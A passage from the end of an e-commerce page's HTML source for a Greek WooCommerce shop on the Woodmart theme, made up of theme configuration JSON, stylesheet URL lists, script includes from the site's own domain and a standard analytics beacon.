image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.magginas.gr\/","shop_url":"https:\/\/www.magginas.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-mfp-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.6.0" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccac73be77d14c559470dccc67b2627d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6117 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->
